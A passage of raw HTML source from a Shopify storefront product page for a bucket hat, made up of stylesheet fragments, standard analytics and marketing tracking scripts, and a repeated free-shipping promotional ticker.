        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//availgear.com/cdn/shop/t/11/assets/base.css?v=64994617049053146241752546206" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//availgear.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//availgear.com/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//availgear.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821752546212"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SpGggX/klaviyo.js?company_id=SpGggX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.9"
          MetafieldLooxCount = 9

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "GT Bucket Hat",
          ProductID: 7561937125562,
          Categories: ["Accessories","All Products","Hats","HATS","MEN","Sale Items","THE ESSENTIALS","WOMEN"],
          ImageURL: "https://availgear.com/cdn/shop/files/2024Men_sBucketHatBlack_grande.jpg?v=1707422595",
          URL: "https://availgear.com/products/bucket-hat",
          Brand: "Availgear",
          Price: "$24.99",
          Value: "24.99",
          CompareAtPrice: "$40.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be2df-3f64-775b-a3bb-2c27105b8042/aftersell-561/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9713877088,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9713877088,storefrontBaseUrl: "https://availgear.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1560510650","configuration":"{\"pixelCode\":\"D4AA803C77UAP2AE2E40\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1390248122","configuration":"{\"accountID\":\"SpGggX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"583499962","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-K4TL3PN\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-TE4JGWNWHJ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-TE4JGWNWHJ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-TE4JGWNWHJ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"334659770","configuration":"{\"pixel_id\":\"1125154107688294\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112263354","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Availgear","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"availgear.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/availgear.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"GT Bucket Hat","vendor":"Availgear","id":"7561937125562","untranslatedTitle":"GT Bucket Hat","url":"\/products\/bucket-hat","type":""},"id":"43106644558010","image":{"src":"\/\/availgear.com\/cdn\/shop\/files\/2024Men_sBucketHatBlack.jpg?v=1707422595"},"sku":"74382734558010","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"GT Bucket Hat","vendor":"Availgear","id":"7561937125562","untranslatedTitle":"GT Bucket Hat","url":"\/products\/bucket-hat","type":""},"id":"43106644590778","image":{"src":"\/\/availgear.com\/cdn\/shop\/files\/2024Men_sBucketHatWhite.jpg?v=1707422676"},"sku":"74382734590778","title":"White","untranslatedTitle":"White"}],"purchasingCompany":null},},"https://availgear.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9713877088","storefrontBaseUrl":"https:\/\/availgear.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"GT Bucket Hat\",\"vendor\":\"Availgear\",\"id\":\"7561937125562\",\"untranslatedTitle\":\"GT Bucket Hat\",\"url\":\"\/products\/bucket-hat\",\"type\":\"\"},\"id\":\"43106644558010\",\"image\":{\"src\":\"\/\/availgear.com\/cdn\/shop\/files\/2024Men_sBucketHatBlack.jpg?v=1707422595\"},\"sku\":\"74382734558010\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7561937125562,"gid":"gid:\/\/shopify\/Product\/7561937125562","vendor":"Availgear","type":"","handle":"bucket-hat","variants":[{"id":43106644558010,"price":2499,"name":"GT Bucket Hat - Black","public_title":"Black","sku":"74382734558010"},{"id":43106644590778,"price":2499,"name":"GT Bucket Hat - White","public_title":"White","sku":"74382734590778"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7561937125562,"requestId":"b28e82fc-c410-4922-93f4-55a799b0fd44-1769101181"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9713877088,
      theme_id: 146515198138,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//availgear.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//availgear.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//availgear.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9713877088,"isMerchantRequest":null,"themeId":146515198138,"themeCityHash":"3283030272666509554","contentLanguage":"en","currency":"USD","eventMetadataId":"e94ffef9-15a0-49ba-850e-775d59366559"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7561937125562,"requestId":"b28e82fc-c410-4922-93f4-55a799b0fd44-1769101181","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43106644558010,"productId":7561937125562,"productGid":"gid:\/\/shopify\/Product\/7561937125562","name":"GT Bucket Hat - Black","price":"24.99","sku":"74382734558010","brand":"Availgear","variant":"Black","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43106644558010,"productId":7561937125562,"productGid":"gid:\/\/shopify\/Product\/7561937125562","name":"GT Bucket Hat - Black","price":"24.99","sku":"74382734558010","brand":"Availgear","variant":"Black","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/availgear.com\/products\/bucket-hat"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//availgear.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://availgear.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9713877088"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146515198138"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://availgear.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18853970804922__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18853970804922__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18853970804922__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18853970804922__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--18853970804922__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18853970804922__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18853970804922__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18853970804922__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18853970804922__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18853970804922__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--18853970804922__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18853970804922__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--18853970804922__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--18853970804922__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              FREE SHIPPING ON ALL US ORDERS
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              SAVE UP TO 30% OFF ON SELECT ITEMS!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
